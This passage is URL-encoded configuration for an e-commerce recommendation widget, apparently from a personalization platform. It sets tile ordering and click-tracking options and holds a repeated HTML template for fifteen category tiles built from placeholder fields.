2value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%